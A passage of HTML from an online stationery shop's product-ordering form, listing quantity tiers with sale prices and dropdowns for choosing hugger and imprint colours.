														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$3,812.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$3,050.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.53 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 2000
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$3,812.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$3,050.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.53 ea.)</div></div> 
															"
															data-fieldLabelOrig="2000... $3,812.95 ...  SALE $3,050.36 - ($1.53 ea.)"

														 >	2000... $3,812.95 ...  SALE $3,050.36 - ($1.53 ea.)
													   </option>
												
													 <option  value="394253|2100... $3,998.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 2100
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$3,998.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$3,199.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.52 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 2100
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$3,998.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$3,199.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.52 ea.)</div></div> 
															"
															data-fieldLabelOrig="2100... $3,998.95 ...  SALE $3,199.16 - ($1.52 ea.)"

														 >	2100... $3,998.95 ...  SALE $3,199.16 - ($1.52 ea.)
													   </option>
												
													 <option  value="394254|2200... $4,184.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 2200
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$4,184.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$3,347.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.52 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 2200
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$4,184.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$3,347.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.52 ea.)</div></div> 
															"
															data-fieldLabelOrig="2200... $4,184.95 ...  SALE $3,347.96 - ($1.52 ea.)"

														 >	2200... $4,184.95 ...  SALE $3,347.96 - ($1.52 ea.)
													   </option>
												
													 <option  value="394255|2300... $4,370.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 2300
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$4,370.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$3,496.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.52 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 2300
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$4,370.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$3,496.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.52 ea.)</div></div> 
															"
															data-fieldLabelOrig="2300... $4,370.95 ...  SALE $3,496.76 - ($1.52 ea.)"

														 >	2300... $4,370.95 ...  SALE $3,496.76 - ($1.52 ea.)
													   </option>
												
													 <option  value="394256|2400... $4,556.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 2400
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$4,556.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$3,645.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.52 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 2400
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$4,556.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$3,645.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.52 ea.)</div></div> 
															"
															data-fieldLabelOrig="2400... $4,556.95 ...  SALE $3,645.56 - ($1.52 ea.)"

														 >	2400... $4,556.95 ...  SALE $3,645.56 - ($1.52 ea.)
													   </option>
												
													 <option  value="394257|2500... $4,691.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 2500
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$4,691.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$3,753.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.50 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 2500
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$4,691.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$3,753.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.50 ea.)</div></div> 
															"
															data-fieldLabelOrig="2500... $4,691.95 ...  SALE $3,753.56 - ($1.50 ea.)"

														 >	2500... $4,691.95 ...  SALE $3,753.56 - ($1.50 ea.)
													   </option>
												
													 <option  value="394258|5000... $8,986.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 5000
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$8,986.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$7,189.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.44 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 5000
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$8,986.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$7,189.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.44 ea.)</div></div> 
															"
															data-fieldLabelOrig="5000... $8,986.95 ...  SALE $7,189.56 - ($1.44 ea.)"

														 >	5000... $8,986.95 ...  SALE $7,189.56 - ($1.44 ea.)
													   </option>
												
													 <option  value="394259|7500... $13,266.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 7500
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$13,266.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$10,613.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.42 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 7500
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$13,266.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$10,613.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.42 ea.)</div></div> 
															"
															data-fieldLabelOrig="7500... $13,266.95 ...  SALE $10,613.56 - ($1.42 ea.)"

														 >	7500... $13,266.95 ...  SALE $10,613.56 - ($1.42 ea.)
													   </option>
												
													 <option  value="394260|10000... $17,256.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 10000
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$17,256.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$13,805.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.38 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 10000
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$17,256.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$13,805.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.38 ea.)</div></div> 
															"
															data-fieldLabelOrig="10000... $17,256.95 ...  SALE $13,805.56 - ($1.38 ea.)"

														 >	10000... $17,256.95 ...  SALE $13,805.56 - ($1.38 ea.)
													   </option>
												
													 <option  value="394261|15000... $24,336.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 15000
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$24,336.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$19,469.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.30 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 15000
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$24,336.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$19,469.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.30 ea.)</div></div> 
															"
															data-fieldLabelOrig="15000... $24,336.95 ...  SALE $19,469.56 - ($1.30 ea.)"

														 >	15000... $24,336.95 ...  SALE $19,469.56 - ($1.30 ea.)
													   </option>
												
								    </select>
									<input type="hidden" name="A_126640" value="">
									<input type="hidden" name="O_126640" value="0">


							</div>

					

				</li>
		 	
			</ul>
			</div>
		 </div>
		


		<div class="fieldGroup row tmpl_23149 tmplartworkColor 
			typeID3
		"
			
			maxCharSize="0"
			
		>

			
				<div class="groupLabel  ">
					<div class="groupLabelLabel">
						<span class="circle"><i class="fa fa-question"></i></span>

						Select Hugger Color 
						<span class="req"></span>
						
					</div>
					

				</div>
			


			
			<div class="stepper rgba-bluegrey-slight">
			<ul class="mb-0">


			
				<li id="tr_fieldInputField_126639" class="field tssInputField liartworkColor tr_fieldInputField_126639"
					
					>
					

					<input type="Hidden" name="defaultFontSize_126639" value="">
					<input type="Hidden" name="minimumFontSize_126639" value="">
					<input type="Hidden" name="defaultFieldAlign_126639" value="center">
					<input type="Hidden" id="fieldAlign_126639" name="fieldAlign_126639" value="center">
					<input type="Hidden" name="defaultY_126639" value="">
					<input type="Hidden" name="fieldStartY_126639" value="">
					<input type="Hidden" name="fieldTruncateWarning_126639" value="0" fieldlabel="Color">
					
	<input type="hidden" name="fieldDDCount_126639" value="1">
	
		<div class="tssSelectBox " id="tssSelectBox_126639">
			
				<select  name="T_126639"
			  				onChange="javascript:updateValues(this.options[this.selectedIndex].value, document.frmAttributes, 'O_126639', 'A_126639');runShowHideFormFieldsSimple();updateProofFromField(document.frmAttributes);"
							alt="select"  orgAlt="select"
							emsg="Color is required."  orgEmsg="Color is required."
							onBlur="clearStyle(this);runShowHideFormFieldsSimple(document.frmAttributes);"
							tssFieldId="126639"
							productId="73650"
							templateId="23149"
							
				    		 class="mdb-5Columns tssSelectBoxes tssAttrField tssAttrProductFields
									
										mdb-octSelect
										mdb-select--multi_column mdb-select--show_selected_icon
									
									
									mdb-selectartworkColor
				    		 		selectartworkColor
				    		 		selectvpFieldTypeId-5 customFieldOptions "
							id="T_126639"
							dropDownNumber="1"
							
							popupWidth="750"
							popupHeight="500"

				   >
				 	<option value=""  title="" fontCaseOptions="" class="disabled fullWidth">-- Select One --  </option>

						
						 <option data-x="Black" value="338739|Black"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/C8B2F27F-A17C-DA91-F244C025EE191663.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/C8B2F27F-A17C-DA91-F244C025EE191663.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Black 
								"
							 data-htmlFieldLabelOrig="Black 
								"
							
							data-fieldLabelOrig="Black "

							 >
							  Black 
</option>
						
						 <option data-x="Charcoal" value="338740|Charcoal"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/C8F3AA1C-DC34-A7DB-13629AF33950F6AB.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/C8F3AA1C-DC34-A7DB-13629AF33950F6AB.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Charcoal 
								"
							 data-htmlFieldLabelOrig="Charcoal 
								"
							
							data-fieldLabelOrig="Charcoal "

							 >
							  Charcoal 
</option>
						
						 <option data-x="Navy" value="338744|Navy"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/C916F0BB-F164-9699-8F351EAB0A9A193F.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/C916F0BB-F164-9699-8F351EAB0A9A193F.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Navy 
								"
							 data-htmlFieldLabelOrig="Navy 
								"
							
							data-fieldLabelOrig="Navy "

							 >
							  Navy 
</option>
						
						 <option data-x="Royal Blue" value="338745|Royal Blue"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/C9858A4A-9B45-5595-911C479505C3990F.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/C9858A4A-9B45-5595-911C479505C3990F.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Royal Blue 
								"
							 data-htmlFieldLabelOrig="Royal Blue 
								"
							
							data-fieldLabelOrig="Royal Blue "

							 >
							  Royal Blue 
</option>
						
						 <option data-x="Red" value="338767|Red"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/C99E70EA-B6FD-B870-BDD3605EE0E6614E.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/C99E70EA-B6FD-B870-BDD3605EE0E6614E.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Red 
								"
							 data-htmlFieldLabelOrig="Red 
								"
							
							data-fieldLabelOrig="Red "

							 >
							  Red 
</option>
						
						 <option data-x="Hot Pink" value="338774|Hot Pink"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/C9DB06B6-0709-122F-0704CD9FF61DDAEF.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/C9DB06B6-0709-122F-0704CD9FF61DDAEF.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Hot Pink 
								"
							 data-htmlFieldLabelOrig="Hot Pink 
								"
							
							data-fieldLabelOrig="Hot Pink "

							 >
							  Hot Pink 
</option>
						
						 <option data-x="White" value="338743|White"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/C9FA46BE-CC3C-ADDB-F540EAEAAD0B2951.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/C9FA46BE-CC3C-ADDB-F540EAEAAD0B2951.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="White 
								"
							 data-htmlFieldLabelOrig="White 
								"
							
							data-fieldLabelOrig="White "

							 >
							  White 
</option>
						
							<option value=""  title="" fontCaseOptions="" class="disabled fullWidth popupContentTop popupOpenLink "
								data-htmlFieldLabel="<div style=&quot;text-align:right;&quot;><a href=&quot;/index.cfm?fuseaction=catalog.moreInfoTmpl&zeroHeader=1&ajaxCall=1&type=fieldSelect&fId=126639&templateId=23149&productId=73650&fieldName=T_126639&quot; rel=&quot;nofollow&quot; style=&quot;color:white;outline: 0;&quot; target=&quot;_blank&quot;>.....</a></div>">

							</option>
						

			    </select>
				<input type="hidden" name="A_126639" value="">
				<input type="hidden" name="O_126639" value="">
				<input type="Hidden" name="fontSize_126639" value="">

				
		</div>
		
					<div style="clear:both"></div>

				</li>


			
			</ul>
			</div>
			<!-- close fieldGroup -->
			
		</div>
	


		<div class="fieldGroup row tmpl_2894 tmplcolorData 
			typeID2
		"
			
		>

			
				<div class="groupLabel  ">
					<div class="groupLabelLabel">
						<span class="circle"><i class="fa fa-question"></i></span>

						Select Imprint Color 
						<span class="req"></span>
						
					</div>
					

				</div>
			


			
			<div class="stepper rgba-bluegrey-slight">
			<ul class="mb-0">


			
				<li id="tr_fieldInputField_84536" class="field tssInputField licolorData tr_fieldInputField_84536"
					
					>
					

					<input type="Hidden" name="defaultFontSize_84536" value="">
					<input type="Hidden" name="minimumFontSize_84536" value="">
					<input type="Hidden" name="defaultFieldAlign_84536" value="center">
					<input type="Hidden" id="fieldAlign_84536" name="fieldAlign_84536" value="center">
					<input type="Hidden" name="defaultY_84536" value="">
					<input type="Hidden" name="fieldStartY_84536" value="">
					<input type="Hidden" name="fieldTruncateWarning_84536" value="0" fieldlabel="Imprint Color">
					
	<input type="hidden" name="fieldDDCount_84536" value="1">
	
		<div class="tssSelectBox " id="tssSelectBox_84536">
			
				<input type="hidden" name="fieldDropdownNumber_84536" value="1">

			
				<select  name="T_84536"
			  				onChange="javascript:updateValues(this.options[this.selectedIndex].value, document.frmAttributes, 'O_84536', 'A_84536');runShowHideFormFieldsSimple();updateProofFromField(document.frmAttributes);"
							alt="select"  orgAlt="select"
							emsg="Imprint Color is Required"  orgEmsg="Imprint Color is Required"
							onBlur="clearStyle(this);runShowHideFormFieldsSimple(document.frmAttributes);"
							tssFieldId="84536"
							productId="73650"
							templateId="2894"
							
				    		 class="mdb-5Columns tssSelectBoxes tssAttrField tssAttrProductFields
									
										mdb-octSelect
										mdb-select--multi_column mdb-select--show_selected_icon
									
									
									mdb-selectcolorData
				    		 		selectcolorData
				    		 		selectvpFieldTypeId-3 customFieldOptions "
							id="T_84536"
							dropDownNumber="1"
							
							popupWidth="750"
							popupHeight="500"

				   >
				 	<option value=""  title="" fontCaseOptions="" class="disabled fullWidth">-- Select One --  </option>

						
							<option value=""  title="" fontCaseOptions="" class="disabled fullWidth popupContentTop " data-htmlFieldLabel="<div class='row'><div class='col-12'><table width=&quot;100%&quot; cellpadding=&quot;0&quot; cellspacing=&quot;0&quot;>
        <tr><td valign=&quot;top&quot; style=&quot;padding-bottom:6px; line-height:1.2;&quot;>- </td><td valign=&quot;top&quot; style=&quot;padding-bottom:3px; line-height:1.3;&quot;>The Stationery Studio makes every effort to accurately represent imprint colors.</td></tr>
        <tr><td valign=&quot;top&quot; style=&quot;padding-bottom:6px; line-height:1.2;&quot;>- </td><td valign=&quot;top&quot; style=&quot;padding-bottom:3px; line-height:1.3;&quot;>Please keep in mind that every monitor displays colors slightly differently and the colors you see on your monitor may not exactly match the final printed pieces.</td></tr>
        <tr><td valign=&quot;top&quot; style=&quot;padding-bottom:6px; line-height:1.2;&quot;>- </td><td valign=&quot;top&quot; style=&quot;padding-bottom:3px; line-height:1.3;&quot;>Slight variations in imprint color may occur occasionally between print runs. If an exact match to a previous order is needed, please contact customer service. Additional fees will apply.</td></tr>
    </table></div></div> ">

							</option>
							
						 <option data-x="Black " value="73475|Black Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/1013289F-B571-BEF6-E4D4D83F823AE6A7.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/1013289F-B571-BEF6-E4D4D83F823AE6A7.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Black Matte 
								"
							 data-htmlFieldLabelOrig="Black Matte 
								"
							
							data-fieldLabelOrig="Black Matte "

							 >
							  Black Matte 
</option>
						
						 <option data-x="Blue " value="73476|Blue Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/101894A9-C67E-8E0D-5B24BEE9C6C72740.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/101894A9-C67E-8E0D-5B24BEE9C6C72740.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Blue Matte 
								"
							 data-htmlFieldLabelOrig="Blue Matte 
								"
							
							data-fieldLabelOrig="Blue Matte "

							 >
							  Blue Matte 
</option>
						
						 <option data-x="Brown " value="73502|Brown Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/101B97ED-C5FA-0F0E-CDD3417F9AC8AD6C.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/101B97ED-C5FA-0F0E-CDD3417F9AC8AD6C.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Brown Matte 
								"
							 data-htmlFieldLabelOrig="Brown Matte 
								"
							
							data-fieldLabelOrig="Brown Matte "

							 >
							  Brown Matte 
</option>
						
						 <option data-x="Burgundy " value="73503|Burgundy Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/101CAA8F-AFC1-D583-2B8F42DC4F5135A0.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/101CAA8F-AFC1-D583-2B8F42DC4F5135A0.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Burgundy Matte 
								"
							 data-htmlFieldLabelOrig="Burgundy Matte 
								"
							
							data-fieldLabelOrig="Burgundy Matte "

							 >
							  Burgundy Matte 
</option>
						
						 <option data-x="Copper " value="73491|Copper Metallic"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/101DC2F7-9F98-1A90-44FE7E2B9545BD3F.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/101DC2F7-9F98-1A90-44FE7E2B9545BD3F.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Copper Metallic 
								"
							 data-htmlFieldLabelOrig="Copper Metallic 
								"
							
							data-fieldLabelOrig="Copper Metallic "

							 >
							  Copper Metallic 
</option>
						
						 <option data-x="Creme " value="73505|Creme Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/101EFC2E-C40F-15A4-9A61BF9A4A72F926.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/101EFC2E-C40F-15A4-9A61BF9A4A72F926.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Creme Matte 
								"
							 data-htmlFieldLabelOrig="Creme Matte 
								"
							
							data-fieldLabelOrig="Creme Matte "

							 >
							  Creme Matte 
</option>
						
						 <option data-x="Dark Grey " value="73506|Dark Grey Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/10204952-080F-AE7B-10329A6FBC33E7AF.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/10204952-080F-AE7B-10329A6FBC33E7AF.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Dark Grey Matte 
								"
							 data-htmlFieldLabelOrig="Dark Grey Matte 
								"
							
							data-fieldLabelOrig="Dark Grey Matte "

							 >
							  Dark Grey Matte 
</option>
						
						 <option data-x="Dark Red " value="73507|Dark Red Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/102185F7-073C-6BCF-6B5145215BDA91C5.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/102185F7-073C-6BCF-6B5145215BDA91C5.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Dark Red Matte 
								"
							 data-htmlFieldLabelOrig="Dark Red Matte 
								"
							
							data-fieldLabelOrig="Dark Red Matte "

							 >
							  Dark Red Matte 
</option>
						
						 <option data-x="Forest Green " value="73509|Forest Green Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/1022B235-F728-F371-B88BA1AA73711809.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/1022B235-F728-F371-B88BA1AA73711809.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Forest Green Matte 
								"
							 data-htmlFieldLabelOrig="Forest Green Matte 
								"
							
							data-fieldLabelOrig="Forest Green Matte "

							 >
							  Forest Green Matte 
</option>
						
						 <option data-x="Gold " value="73511|Gold Metallic"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/1023E11C-F214-9644-7FAE59A6B2A2508D.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/1023E11C-F214-9644-7FAE59A6B2A2508D.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Gold Metallic 
								"
							 data-htmlFieldLabelOrig="Gold Metallic 
								"
							
							data-fieldLabelOrig="Gold Metallic "

							 >
							  Gold Metallic 
</option>
						
						 <option data-x="Green " value="73513|Green Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/1025A2F9-0154-36D5-F7B93EAA9EB7A453.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/1025A2F9-0154-36D5-F7B93EAA9EB7A453.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Green Matte 
								"
							 data-htmlFieldLabelOrig="Green Matte 
								"
							
							data-fieldLabelOrig="Green Matte "

							 >
							  Green Matte 
</option>
						
						 <option data-x="Hot Pink " value="73517|Hot Pink Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/1027139D-A144-BFFD-58C33D564C26E9BF.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/1027139D-A144-BFFD-58C33D564C26E9BF.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Hot Pink Matte 
								"
							 data-htmlFieldLabelOrig="Hot Pink Matte 
								"
							
							data-fieldLabelOrig="Hot Pink Matte "

							 >
							  Hot Pink Matte 
</option>
						
						 <option data-x="Ivory " value="73518|Ivory Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/102850F0-FF76-E77E-B5A80104116DE94C.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/102850F0-FF76-E77E-B5A80104116DE94C.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Ivory Matte 
								"
							 data-htmlFieldLabelOrig="Ivory Matte 
								"
							
							data-fieldLabelOrig="Ivory Matte "

							 >
							  Ivory Matte 
</option>
						
						 <option data-x="Light Blue " value="73521|Light Blue Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/1029BDE6-F5BC-F38C-A4A77F82D0C43012.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/1029BDE6-F5BC-F38C-A4A77F82D0C43012.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Light Blue Matte 
								"
							 data-htmlFieldLabelOrig="Light Blue Matte 
								"
							
							data-fieldLabelOrig="Light Blue Matte "

							 >
							  Light Blue Matte 
</option>
						
						 <option data-x="Light Brown " value="73524|Light Brown Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/102B3E31-D9C8-274D-CC8849A0A2397C53.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/102B3E31-D9C8-274D-CC8849A0A2397C53.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Light Brown Matte 
								"
							 data-htmlFieldLabelOrig="Light Brown Matte 
								"
							
							data-fieldLabelOrig="Light Brown Matte "

							 >
							  Light Brown Matte 
</option>
						
						 <option data-x="Light Grey " value="73477|Light Grey Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/10349069-E500-B7E9-CCF3A0FD025745AD.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/10349069-E500-B7E9-CCF3A0FD025745AD.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Light Grey Matte 
								"
							 data-htmlFieldLabelOrig="Light Grey Matte 
								"
							
							data-fieldLabelOrig="Light Grey Matte "

							 >
							  Light Grey Matte 
</option>
						
						 <option data-x="Light Yellow " value="73478|Light Yellow Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/103679C2-B7F7-C5B2-331C690CE5857765.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/103679C2-B7F7-C5B2-331C690CE5857765.jpg"
							 
							 class=" 
								"
							

							 	fontCaseOptions=""


						 
							 data-htmlFieldLabel="Light Yellow Matte 
								"
							 data-htmlFieldLabelOrig="Light Yellow Matte 
								"
							
							data-fieldLabelOrig="Light Yellow Matte "

							 >
							  Light Yellow Matte 
</option>
						
						 <option data-x="Lime " value="73479|Lime Matte"
						    
								data-icon="https://images.thestationerystudio.com/vpFieldImages/1037F15C-E45F-CF0A-B81A4859BC070D33.jpg"
							 	title="https://images.thestationerystudio.com/vpFieldImages/1037F15C-E45F-CF0A-B81A4859BC070D33.jpg"
							 
							 class=" 
								"
							

